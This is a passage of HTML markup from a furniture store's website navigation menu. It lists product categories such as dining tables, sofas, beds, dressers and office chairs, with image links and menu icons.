			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/dining-room/dr-dining-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dining Room Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-480 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/slabs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Live Edge Slabs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2512" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Living						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2512" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2512" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Living</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Living</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2512" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2512" class="elementor-element elementor-element-f3e25a2 e-flex e-con-boxed e-con e-child" data-id="f3e25a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-467f971 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="467f971" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-527a5fd elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="527a5fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20422'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-49038" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-500x275.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-700x385.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-300x165.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1024x563.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1080x594.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES.jpg 1733w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg" /><noscript><img loading="lazy" width="768" height="422" src="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg" class="attachment-medium_large size-medium_large wp-image-49038" alt="" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-500x275.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-700x385.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-300x165.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1024x563.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1080x594.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES.jpg 1733w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-36cbbbf e-con-full e-flex e-con e-child" data-id="36cbbbf" data-element_type="container">
		<div class="elementor-element elementor-element-0bef879 e-con-full e-flex e-con e-child" data-id="0bef879" data-element_type="container">
				<div class="elementor-element elementor-element-0b8678a elementor-widget elementor-widget-heading" data-id="0b8678a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/living-room/">Shop Living Room Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-bd187fd elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="bd187fd" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-680 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-end-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room End Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-672 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-sofas/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Sofas</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-671 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-loveseats/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Loveseats</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-670 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-613 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/tv-consoles-living-room/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room TV Consoles</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-590 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/coffee-tables-living-room/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Coffee Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-254 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/footstool/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Footstools</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2513" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Bedroom						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2513" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2513" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Bedroom</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Bedroom</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2513" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2513" class="elementor-element elementor-element-241bd90 e-flex e-con-boxed e-con e-child" data-id="241bd90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-080da36 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="080da36" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-01adc64 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="01adc64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="514" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20514'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-37330" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-500x334.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-700x468.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-300x201.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1024x685.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1080x722.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom.jpg 1646w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg" /><noscript><img loading="lazy" width="768" height="514" src="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg" class="attachment-medium_large size-medium_large wp-image-37330" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-500x334.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-700x468.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-300x201.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1024x685.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1080x722.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom.jpg 1646w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49c935a e-con-full e-flex e-con e-child" data-id="49c935a" data-element_type="container">
		<div class="elementor-element elementor-element-7db3886 e-con-full e-flex e-con e-child" data-id="7db3886" data-element_type="container">
				<div class="elementor-element elementor-element-5a950d9 elementor-widget elementor-widget-heading" data-id="5a950d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/bedroom/">Shop Bedroom Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-89f2c4c elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="89f2c4c" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-296 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/beds/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Beds</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-297 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/dressers/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dressers</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-299 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/chests/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bedroom Chests</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-301 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/nightstands/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Nightstands</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-303 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/mirrors/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Mirrors</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-306 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/armoires/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Armoires</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-679 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/br-tv-consoles/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bedroom TV Consoles</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2514" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Office						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2514" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2514" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Office</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Office</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2514" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2514" class="elementor-element elementor-element-5665ab3 e-flex e-con-boxed e-con e-child" data-id="5665ab3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-360714a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="360714a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-131a860 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="131a860" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="671" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20671'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-42378" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-500x437.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-700x612.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-300x262.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1024x895.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1080x944.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled.jpg 2048w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg" /><noscript><img loading="lazy" width="768" height="671" src="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg" class="attachment-medium_large size-medium_large wp-image-42378" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-500x437.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-700x612.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-300x262.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1024x895.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1080x944.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-760ceca e-con-full e-flex e-con e-child" data-id="760ceca" data-element_type="container">
		<div class="elementor-element elementor-element-bf6951e e-con-full e-flex e-con e-child" data-id="bf6951e" data-element_type="container">
				<div class="elementor-element elementor-element-614ea00 elementor-widget elementor-widget-heading" data-id="614ea00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/office/">Shop Office Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-f79b0dd elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="f79b0dd" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-719 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/chairs-office/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Office Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-476 post-476 attachment type-attachment status-inherit hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/bookcases/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bookcases</div>				</div>
				</div>
					</div>
				</a>
				</div>
